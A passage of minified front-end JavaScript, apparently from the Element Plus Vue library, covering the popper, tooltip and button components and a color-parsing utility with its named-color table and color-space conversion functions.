0:l.update()},forceUpdate:()=>{var l;return(l=b(s))==null?void 0:l.forceUpdate()},instanceRef:W(()=>b(s))}};function WD(e){const t=Object.keys(e.elements),n=Ji(t.map(o=>[o,e.styles[o]||{}])),r=Ji(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const qD=0,KD=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=$e(Ou,void 0),s=le(),i=le(),a=W(()=>({name:"eventListeners",enabled:!!e.visible})),l=W(()=>{var g;const S=b(s),C=(g=b(i))!=null?g:qD;return{name:"arrow",enabled:!tp(S),options:{element:S,padding:C}}}),u=W(()=>({onFirstUpdate:()=>{d()},...jD(e,[b(l),b(a)])})),c=W(()=>zD(e.referenceEl)||b(r)),{attributes:f,state:h,styles:m,update:d,forceUpdate:p,instanceRef:y}=YD(c,n,u);return Ce(y,g=>t.value=g),wt(()=>{Ce(()=>{var g;return(g=b(c))==null?void 0:g.getBoundingClientRect()},()=>{d()})}),{attributes:f,arrowRef:s,contentRef:n,instanceRef:y,state:h,styles:m,role:o,forceUpdate:p,update:d}},GD=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=yp(),s=At("popper"),i=W(()=>b(t).popper),a=le(Xr(e.zIndex)?e.zIndex:o()),l=W(()=>[s.b(),s.is("pure",e.pure),s.is(e.effect),e.popperClass]),u=W(()=>[{zIndex:b(a)},b(n).popper,e.popperStyle||{}]),c=W(()=>r.value==="dialog"?"false":void 0),f=W(()=>b(n).arrow||{});return{ariaModal:c,arrowStyle:f,contentAttrs:i,contentClass:l,contentStyle:u,contentZIndex:a,updateZIndex:()=>{a.value=Xr(e.zIndex)?e.zIndex:o()}}},ZD=ve({...ve({name:"ElPopperContent"}),props:_m,emits:VD,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:s,onFocusAfterReleased:i,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:u,onReleaseRequested:c}=BD(r,n),{attributes:f,arrowRef:h,contentRef:m,styles:d,instanceRef:p,role:y,update:g}=KD(r),{ariaModal:S,arrowStyle:C,contentAttrs:O,contentClass:w,contentStyle:L,updateZIndex:D}=GD(r,{styles:d,attributes:f,role:y}),k=$e(ra,void 0),z=le();In(Fp,{arrowStyle:C,arrowRef:h,arrowOffset:z}),k&&In(ra,{...k,addInputId:je,removeInputId:je});let q;const N=(Z=!0)=>{g(),Z&&D()},A=()=>{N(!1),r.visible&&r.focusOnShow?s.value=!0:r.visible===!1&&(s.value=!1)};return wt(()=>{Ce(()=>r.triggerTargetEl,(Z,ye)=>{q==null||q(),q=void 0;const ue=b(Z||m.value),$=b(ye||m.value);Ao(ue)&&(q=Ce([y,()=>r.ariaLabel,S,()=>r.id],G=>{["role","aria-label","aria-modal","id"].forEach((ne,Pe)=>{Qi(G[Pe])?ue.removeAttribute(ne):ue.setAttribute(ne,G[Pe])})},{immediate:!0})),$!==ue&&Ao($)&&["role","aria-label","aria-modal","id"].forEach(G=>{$.removeAttribute(G)})},{immediate:!0}),Ce(()=>r.visible,A,{immediate:!0})}),Qt(()=>{q==null||q(),q=void 0}),t({popperContentRef:m,popperInstanceRef:p,updatePopper:N,contentStyle:L}),(Z,ye)=>(H(),ce("div",Ln({ref_key:"contentRef",ref:m},b(O),{style:b(L),class:b(w),tabindex:"-1",onMouseenter:ue=>Z.$emit("mouseenter",ue),onMouseleave:ue=>Z.$emit("mouseleave",ue)}),[he(b(Zp),{trapped:b(s),"trap-on-focus-in":!0,"focus-trap-el":b(m),"focus-start-el":b(o),onFocusAfterTrapped:b(a),onFocusAfterReleased:b(i),onFocusin:b(l),onFocusoutPrevented:b(u),onReleaseRequested:b(c)},{default:ke(()=>[Ie(Z.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var JD=xt(ZD,[["__file","content.vue"]]);const QD=eo(mA),zu=Symbol("elTooltip");function ym(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Xi(()=>n()),{registerTimeout:t,cancelTimeout:n}}const XD=ct({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),ek=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:s}=ym(),{registerTimeout:i,cancelTimeout:a}=ym();return{onOpen:c=>{s(()=>{r(c);const f=b(n);Xr(f)&&f>0&&i(()=>{o(c)},f)},b(e))},onClose:c=>{a(),s(()=>{o(c)},b(t))}}},bm=ct({...XD,..._m,appendTo:{type:Se([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:Se(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...Eu(["ariaLabel"])}),vm=ct({...Rp,disabled:Boolean,trigger:{type:Se([String,Array]),default:"hover"},triggerKeys:{type:Se(Array),default:()=>[As.enter,As.numpadEnter,As.space]}}),tk=ea({type:Se(Boolean),default:null}),nk=ea({type:Se(Function)}),wm=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:tk,[n]:nk};return{useModelToggle:({indicator:i,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:u,onShow:c,onHide:f})=>{const h=It(),{emit:m}=h,d=h.props,p=W(()=>re(d[n])),y=W(()=>d[e]===null),g=D=>{i.value!==!0&&(i.value=!0,a&&(a.value=D),re(c)&&c(D))},S=D=>{i.value!==!1&&(i.value=!1,a&&(a.value=D),re(f)&&f(D))},C=D=>{if(d.disabled===!0||re(u)&&!u())return;const k=p.value&&lt;k&&m(t,!0),(y.value||!k)&&g(D)},O=D=>{if(d.disabled===!0||!lt)return;const k=p.value&&lt;k&&m(t,!1),(y.value||!k)&&S(D)},w=D=>{bu(D)&&(d.disabled&&D?p.value&&m(t,!1):i.value!==D&&(D?g():S()))},L=()=>{i.value?O():C()};return Ce(()=>d[e],w),l&&h.appContext.config.globalProperties.$route!==void 0&&Ce(()=>({...h.proxy.$route}),()=>{l.value&&i.value&&O()}),wt(()=>{w(d[e])}),{hide:O,show:C,toggle:L,hasUpdateHandler:p}},useModelToggleProps:o,useModelToggleEmits:r}};wm("modelValue");const{useModelToggleProps:rk,useModelToggleEmits:ok,useModelToggle:sk}=wm("visible"),ik=ct({...Mp,...rk,...bm,...vm,...Ip,showArrow:{type:Boolean,default:!0}}),ak=[...ok,"before-show","before-hide","show","hide","open","close"],lk=(e,t)=>te(e)?e.includes(t):e===t,Ro=(e,t,n)=>r=>{lk(b(e),t)&&n(r)},Vn=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const s=e==null?void 0:e(o);if(n===!1||!s)return t==null?void 0:t(o)},uk=ve({...ve({name:"ElTooltipTrigger"}),props:vm,setup(e,{expose:t}){const n=e,r=At("tooltip"),{controlled:o,id:s,open:i,onOpen:a,onClose:l,onToggle:u}=$e(zu,void 0),c=le(null),f=()=>{if(b(o)||n.disabled)return!0},h=Nn(n,"trigger"),m=Vn(f,Ro(h,"hover",a)),d=Vn(f,Ro(h,"hover",l)),p=Vn(f,Ro(h,"click",O=>{O.button===0&&u(O)})),y=Vn(f,Ro(h,"focus",a)),g=Vn(f,Ro(h,"focus",l)),S=Vn(f,Ro(h,"contextmenu",O=>{O.preventDefault(),u(O)})),C=Vn(f,O=>{const{code:w}=O;n.triggerKeys.includes(w)&&(O.preventDefault(),u(O))});return t({triggerRef:c}),(O,w)=>(H(),Te(b(EA),{id:b(s),"virtual-ref":O.virtualRef,open:b(i),"virtual-triggering":O.virtualTriggering,class:be(b(r).e("trigger")),onBlur:b(g),onClick:b(p),onContextmenu:b(S),onFocus:b(y),onMouseenter:b(m),onMouseleave:b(d),onKeydown:b(C)},{default:ke(()=>[Ie(O.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var ck=xt(uk,[["__file","trigger.vue"]]);const fk=ct({to:{type:Se([String,Object]),required:!0},disabled:Boolean});var dk=xt(ve({__name:"teleport",props:fk,setup(e){return(t,n)=>t.disabled?Ie(t.$slots,"default",{key:0}):(H(),Te(Vx,{key:1,to:t.to},[Ie(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Em=eo(dk),xm=()=>{const e=cu(),t=Ap(),n=W(()=>`${e.value}-popper-container-${t.prefix}`),r=W(()=>`#${n.value}`);return{id:n,selector:r}},hk=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},pk=()=>{const{id:e,selector:t}=xm();return zd(()=>{lt&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&hk(e.value)}),{id:e,selector:t}},mk=ve({...ve({name:"ElTooltipContent",inheritAttrs:!1}),props:bm,setup(e,{expose:t}){const n=e,{selector:r}=xm(),o=At("tooltip"),s=le();let i;const{controlled:a,id:l,open:u,trigger:c,onClose:f,onOpen:h,onShow:m,onHide:d,onBeforeShow:p,onBeforeHide:y}=$e(zu,void 0),g=W(()=>n.transition||`${o.namespace.value}-fade-in-linear`),S=W(()=>({}).NODE_ENV==="test"?!0:n.persistent);Qt(()=>{i==null||i()});const C=W(()=>b(S)?!0:b(u)),O=W(()=>n.disabled?!1:b(u)),w=W(()=>n.appendTo||r.value),L=W(()=>{var $;return($=n.style)!=null?$:{}}),D=le(!0),k=()=>{d(),D.value=!0},z=()=>{if(b(a))return!0},q=Vn(z,()=>{n.enterable&&b(c)==="hover"&&h()}),N=Vn(z,()=>{b(c)==="hover"&&f()}),A=()=>{var $,G;(G=($=s.value)==null?void 0:$.updatePopper)==null||G.call($),p==null||p()},Z=()=>{y==null||y()},ye=()=>{m(),i=sC(W(()=>{var $;return($=s.value)==null?void 0:$.popperContentRef}),()=>{if(b(a))return;b(c)!=="hover"&&f()})},ue=()=>{n.virtualTriggering||f()};return Ce(()=>b(u),$=>{$?D.value=!1:i==null||i()},{flush:"post"}),Ce(()=>n.content,()=>{var $,G;(G=($=s.value)==null?void 0:$.updatePopper)==null||G.call($)}),t({contentRef:s}),($,G)=>(H(),Te(b(Em),{disabled:!$.teleported,to:b(w)},{default:ke(()=>[he(Hi,{name:b(g),onAfterLeave:k,onBeforeEnter:A,onAfterEnter:ye,onBeforeLeave:Z},{default:ke(()=>[b(C)?Pl((H(),Te(b(JD),Ln({key:0,id:b(l),ref_key:"contentRef",ref:s},$.$attrs,{"aria-label":$.ariaLabel,"aria-hidden":D.value,"boundaries-padding":$.boundariesPadding,"fallback-placements":$.fallbackPlacements,"gpu-acceleration":$.gpuAcceleration,offset:$.offset,placement:$.placement,"popper-options":$.popperOptions,strategy:$.strategy,effect:$.effect,enterable:$.enterable,pure:$.pure,"popper-class":$.popperClass,"popper-style":[$.popperStyle,b(L)],"reference-el":$.referenceEl,"trigger-target-el":$.triggerTargetEl,visible:b(O),"z-index":$.zIndex,onMouseenter:b(q),onMouseleave:b(N),onBlur:ue,onClose:b(f)}),{default:ke(()=>[Ie($.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[Nh,b(O)]]):we("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var gk=xt(mk,[["__file","content.vue"]]);const _k=ve({...ve({name:"ElTooltip"}),props:ik,emits:ak,setup(e,{expose:t,emit:n}){const r=e;pk();const o=oa(),s=le(),i=le(),a=()=>{var g;const S=b(s);S&&((g=S.popperInstanceRef)==null||g.update())},l=le(!1),u=le(),{show:c,hide:f,hasUpdateHandler:h}=sk({indicator:l,toggleReason:u}),{onOpen:m,onClose:d}=ek({showAfter:Nn(r,"showAfter"),hideAfter:Nn(r,"hideAfter"),autoClose:Nn(r,"autoClose"),open:c,close:f}),p=W(()=>bu(r.visible)&&!h.value);In(zu,{controlled:p,id:o,open:os(l),trigger:Nn(r,"trigger"),onOpen:g=>{m(g)},onClose:g=>{d(g)},onToggle:g=>{b(l)?d(g):m(g)},onShow:()=>{n("show",u.value)},onHide:()=>{n("hide",u.value)},onBeforeShow:()=>{n("before-show",u.value)},onBeforeHide:()=>{n("before-hide",u.value)},updatePopper:a}),Ce(()=>r.disabled,g=>{g&&l.value&&(l.value=!1)});const y=g=>{var S,C;const O=(C=(S=i.value)==null?void 0:S.contentRef)==null?void 0:C.popperContentRef,w=(g==null?void 0:g.relatedTarget)||document.activeElement;return O&&O.contains(w)};return Bd(()=>l.value&&f()),t({popperRef:s,contentRef:i,isFocusInsideContent:y,updatePopper:a,onOpen:m,onClose:d,hide:f}),(g,S)=>(H(),Te(b(QD),{ref_key:"popperRef",ref:s,role:g.role},{default:ke(()=>[he(ck,{disabled:g.disabled,trigger:g.trigger,"trigger-keys":g.triggerKeys,"virtual-ref":g.virtualRef,"virtual-triggering":g.virtualTriggering},{default:ke(()=>[g.$slots.default?Ie(g.$slots,"default",{key:0}):we("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),he(gk,{ref_key:"contentRef",ref:i,"aria-label":g.ariaLabel,"boundaries-padding":g.boundariesPadding,content:g.content,disabled:g.disabled,effect:g.effect,enterable:g.enterable,"fallback-placements":g.fallbackPlacements,"hide-after":g.hideAfter,"gpu-acceleration":g.gpuAcceleration,offset:g.offset,persistent:g.persistent,"popper-class":g.popperClass,"popper-style":g.popperStyle,placement:g.placement,"popper-options":g.popperOptions,pure:g.pure,"raw-content":g.rawContent,"reference-el":g.referenceEl,"trigger-target-el":g.triggerTargetEl,"show-after":g.showAfter,strategy:g.strategy,teleported:g.teleported,transition:g.transition,"virtual-triggering":g.virtualTriggering,"z-index":g.zIndex,"append-to":g.appendTo},{default:ke(()=>[Ie(g.$slots,"content",{},()=>[g.rawContent?(H(),ce("span",{key:0,innerHTML:g.content},null,8,["innerHTML"])):(H(),ce("span",{key:1},Xn(g.content),1))]),g.showArrow?(H(),Te(b(_A),{key:0,"arrow-offset":g.arrowOffset},null,8,["arrow-offset"])):we("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var yk=xt(_k,[["__file","tooltip.vue"]]);const bk=eo(yk),Tm=Symbol("buttonGroupContextKey"),Sm=({from:e,replacement:t,scope:n,version:r,ref:o,type:s="API"},i)=>{Ce(()=>b(i),a=>{a&&yn(n,`[${s}] ${e} is about to be deprecated in version ${r}, please use ${t} instead.
For more detail, please visit: ${o}
`)},{immediate:!0})},vk=(e,t)=>{Sm({from:"type.text",replacement:"link",version:"3.0.0",scope:"props",ref:"https://element-plus.org/en-US/component/button.html#button-attributes"},W(()=>e.type==="text"));const n=$e(Tm,void 0),r=Ep("button"),{form:o}=Dp(),s=Np(W(()=>n==null?void 0:n.size)),i=Su(),a=le(),l=Hl(),u=W(()=>e.type||(n==null?void 0:n.type)||""),c=W(()=>{var d,p,y;return(y=(p=e.autoInsertSpace)!=null?p:(d=r.value)==null?void 0:d.autoInsertSpace)!=null?y:!1}),f=W(()=>e.tag==="button"?{ariaDisabled:i.value||e.loading,disabled:i.value||e.loading,autofocus:e.autofocus,type:e.nativeType}:{}),h=W(()=>{var d;const p=(d=l.default)==null?void 0:d.call(l);if(c.value&&(p==null?void 0:p.length)===1){const y=p[0];if((y==null?void 0:y.type)===Hr){const g=y.children;return/^\p{Unified_Ideograph}{2}$/u.test(g.trim())}}return!1});return{_disabled:i,_size:s,_type:u,_ref:a,_props:f,shouldAddSpace:h,handleClick:d=>{if(i.value||e.loading){d.stopPropagation();return}e.nativeType==="reset"&&(o==null||o.resetFields()),t("click",d)}}},Uu=ct({size:vp,disabled:Boolean,type:{type:String,values:["default","primary","success","warning","info","danger","text",""],default:""},icon:{type:Cs},nativeType:{type:String,values:["button","submit","reset"],default:"button"},loading:Boolean,loadingIcon:{type:Cs,default:()=>Op},plain:Boolean,text:Boolean,link:Boolean,bg:Boolean,autofocus:Boolean,round:Boolean,circle:Boolean,color:String,dark:Boolean,autoInsertSpace:{type:Boolean,default:void 0},tag:{type:Se([String,Object]),default:"button"}}),wk={click:e=>e instanceof MouseEvent};function ft(e,t){Ek(e)&&(e="100%");var n=xk(e);return e=t===360?e:Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(String(e*t),10)/100),Math.abs(e-t)<1e-6?1:(t===360?e=(e<0?e%t+t:e%t)/parseFloat(String(t)):e=e%t/parseFloat(String(t)),e)}function ha(e){return Math.min(1,Math.max(0,e))}function Ek(e){return typeof e=="string"&&e.indexOf(".")!==-1&&parseFloat(e)===1}function xk(e){return typeof e=="string"&&e.indexOf("%")!==-1}function Om(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function pa(e){return e<=1?"".concat(Number(e)*100,"%"):e}function no(e){return e.length===1?"0"+e:String(e)}function Tk(e,t,n){return{r:ft(e,255)*255,g:ft(t,255)*255,b:ft(n,255)*255}}function Cm(e,t,n){e=ft(e,255),t=ft(t,255),n=ft(n,255);var r=Math.max(e,t,n),o=Math.min(e,t,n),s=0,i=0,a=(r+o)/2;if(r===o)i=0,s=0;else{var l=r-o;switch(i=a>.5?l/(2-r-o):l/(r+o),r){case e:s=(t-n)/l+(t<n?6:0);break;case t:s=(n-e)/l+2;break;case n:s=(e-t)/l+4;break}s/=6}return{h:s,s:i,l:a}}function Hu(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+(t-e)*(6*n):n<1/2?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function Sk(e,t,n){var r,o,s;if(e=ft(e,360),t=ft(t,100),n=ft(n,100),t===0)o=n,s=n,r=n;else{var i=n<.5?n*(1+t):n+t-n*t,a=2*n-i;r=Hu(a,i,e+1/3),o=Hu(a,i,e),s=Hu(a,i,e-1/3)}return{r:r*255,g:o*255,b:s*255}}function Am(e,t,n){e=ft(e,255),t=ft(t,255),n=ft(n,255);var r=Math.max(e,t,n),o=Math.min(e,t,n),s=0,i=r,a=r-o,l=r===0?0:a/r;if(r===o)s=0;else{switch(r){case e:s=(t-n)/a+(t<n?6:0);break;case t:s=(n-e)/a+2;break;case n:s=(e-t)/a+4;break}s/=6}return{h:s,s:l,v:i}}function Ok(e,t,n){e=ft(e,360)*6,t=ft(t,100),n=ft(n,100);var r=Math.floor(e),o=e-r,s=n*(1-t),i=n*(1-o*t),a=n*(1-(1-o)*t),l=r%6,u=[n,i,s,s,a,n][l],c=[a,n,n,i,s,s][l],f=[s,s,a,n,n,i][l];return{r:u*255,g:c*255,b:f*255}}function Dm(e,t,n,r){var o=[no(Math.round(e).toString(16)),no(Math.round(t).toString(16)),no(Math.round(n).toString(16))];return r&&o[0].startsWith(o[0].charAt(1))&&o[1].startsWith(o[1].charAt(1))&&o[2].startsWith(o[2].charAt(1))?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function Ck(e,t,n,r,o){var s=[no(Math.round(e).toString(16)),no(Math.round(t).toString(16)),no(Math.round(n).toString(16)),no(Ak(r))];return o&&s[0].startsWith(s[0].charAt(1))&&s[1].startsWith(s[1].charAt(1))&&s[2].startsWith(s[2].charAt(1))&&s[3].startsWith(s[3].charAt(1))?s[0].charAt(0)+s[1].charAt(0)+s[2].charAt(0)+s[3].charAt(0):s.join("")}function Ak(e){return Math.round(parseFloat(e)*255).toString(16)}function km(e){return Rt(e)/255}function Rt(e){return parseInt(e,16)}function Dk(e){return{r:e>>16,g:(e&65280)>>8,b:e&255}}var Yu={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"};function kk(e){var t={r:0,g:0,b:0},n=1,r=null,o=null,s=null,i=!1,a=!1;return typeof e=="string"&&(e=Mk(e)),typeof e=="object"&&(Bn(e.r)&&Bn(e.g)&&Bn(e.b)?(t=Tk(e.r,e.g,e.b),i=!0,a=String(e.r).substr(-1)==="%"?"prgb":"rgb"):Bn(e.h)&&Bn(e.s)&&Bn(e.v)?(r=pa(e.s),o=pa(e.v),t=Ok(e.h,r,o),i=!0,a="hsv"):Bn(e.h)&&Bn(e.s)&&Bn(e.l)&&(r=pa(e.s),s=pa(e.l),t=Sk(e.h,r,s),i=!0,a="hsl"),Object.prototype.hasOwnProperty.call(e,"a")&&(n=e.a)),n=Om(n),{ok:i,format:e.format||a,r:Math.min(255,Math.max(t.r,0)),g:Math.min(255,Math.max(t.g,0)),b:Math.min(255,Math.max(t.b,0)),a:n}}var Nk="[-\\+]?\\d+%?",Fk="[-\\+]?\\d*\\.\\d+%?",yr="(?:".concat(Fk,")|(?:").concat(Nk,")"),Wu="[\\s|\\(]+(".concat(yr,")[,|\\s]+(").concat(yr,")[,|\\s]+(").concat(yr,")\\s*\\)?"),qu="[\\s|\\(]+(".concat(yr,")[,|\\s]+(").concat(yr,")[,|\\s]+(").concat(yr,")[,|\\s]+(").concat(yr,")\\s*\\)?"),on={CSS_UNIT:new RegExp(yr),rgb:new RegExp("rgb"+Wu),rgba:new RegExp("rgba"+qu),hsl:new RegExp("hsl"+Wu),hsla:new RegExp("hsla"+qu),hsv:new RegExp("hsv"+Wu),hsva:new RegExp("hsva"+qu),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function Mk(e){if(e=e.trim().toLowerCase(),e.length===0)return!1;var t=!1;if(Yu[e])e=Yu[e],t=!0;else if(e==="transparent")return{r:0,g:0,b:0,a:0,format:"name"};var n=on.rgb.exec(e);return n?{r:n[1],g:n[2],b:n[3]}:(n=on.rgba.exec(e),n?{r:n[1],g:n[2],b:n[3],a:n[4]}:(n=on.hsl.exec(e),n?{h:n[1],s:n[2],l:n[3]}:(n=on.hsla.exec(e),n?{h:n[1],s:n[2],l:n[3],a:n[4]}:(n=on.hsv.exec(e),n?{h:n[1],s:n[2],v:n[3]}:(n=on.hsva.exec(e),n?{h:n[1],s:n[2],v:n[3],a:n[4]}:(n=on.hex8.exec(e),n?{r:Rt(n[1]),g:Rt(n[2]),b:Rt(n[3]),a:km(n[4]),format:t?"name":"hex8"}:(n=on.hex6.exec(e),n?{r:Rt(n[1]),g:Rt(n[2]),b:Rt(n[3]),format:t?"name":"hex"}:(n=on.hex4.exec(e),n?{r:Rt(n[1]+n[1]),g:Rt(n[2]+n[2]),b:Rt(n[3]+n[3]),a:km(n[4]+n[4]),format:t?"name":"hex8"}:(n=on.hex3.exec(e),n?{r:Rt(n[1]+n[1]),g:Rt(n[2]+n[2]),b:Rt(n[3]+n[3]),format:t?"name":"hex"}:!1)))))))))}function Bn(e){return!!on.CSS_UNIT.exec(String(e))}var Ik=function(){function e(t,n){t===void 0&&(t=""),n===void 0&&(n={});var r;if(t instanceof e)return t;typeof t=="number"&&(t=Dk(t)),this.originalInput=t;var o=kk(t);this.originalInput=t,this.r=o.r,this.g=o.g,this.b=o.b,this.a=o.a,this.roundA=Math.round(100*this.a)/100,this.format=(r=n.format)!==null&&r!==void 0?r:o.format,this.gradientType=n.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=o.ok}return e.prototype.isDark=function(){return this.getBrightness()<128},e.prototype.isLight=function(){return!this.isDark()},e.prototype.getBrightness=function(){var t=this.toRgb();return(t.r*299+t.g*587+t.b*114)/1e3},e.prototype.getLuminance=function(){var t=this.toRgb(),n,r,o,s=t.r/255,i=t.g/255,a=t.b/255;return s<=.03928?n=s/12.92:n=Math.pow((s+.055)/1.055,2.4),i<=.03928?r=i/12.92:r=Math.pow((i+.055)/1.055,2.4),a<=.03928?o=a/12.92:o=Math.pow((a+.055)/1.055,2.4),.2126*n+.7152*r+.0722*o},e.prototype.getAlpha=function(){return this.a},e.prototype.setAlpha=function(t){return this.a=Om(t),this.roundA=Math.round(100*this.a)/100,this},e.prototype.isMonochrome=function(){var t=this.toHsl().s;return t===0},e.prototype.toHsv=function(){var t=Am(this.r,this.g,this.b);return{h:t.h*360,s:t.s,v:t.v,a:this.a}},e.prototype.toHsvString=function(){var t=Am(this.r,this.g,this.b),n=Math.round(t.h*360),r=Math.round(t.s*100),o=Math.round(t.v*100);return this.a===1?"hsv(".concat(n,", ").concat(r,"%, ").concat(o,"%)"):"hsva(".concat(n,", ").concat(r,"%, ").concat(o,"%, ").concat(this.roundA,")")},e.prototype.toHsl=function(){var t=Cm(this.r,this.g,this.b);return{h:t.h*360,s:t.s,l:t.l,a:this.a}},e.prototype.toHslString=function(){var t=Cm(this.r,this.g,this.b),n=Math.round(t.h*360),r=Math.round(t.s*100),o=Math.round(t.l*100);return this.a===1?"hsl(".concat(n,", ").concat(r,"%, ").concat(o,"%)"):"hsla(".concat(n,", ").concat(r,"%, ").concat(o,"%, ").concat(this.roundA,")")},e.prototype.toHex=function(t){return t===void 0&&(t=!1),Dm(this.r,this.g,this.b,t)},e.prototype.toHexString=function(t){return t===void 0&&(t=!1),"#"+this.toHex(t)},e.prototype.toHex8=function(t){return t===void 0&&(t=!1),Ck(this.r,this.g,this.b,this.a,t)},e.prototype.toHex8String=function(t){return t===void 0&&(t=!1),"#"+this.toHex8(t)},e.prototype.toHexShortString=function(t){return t===void 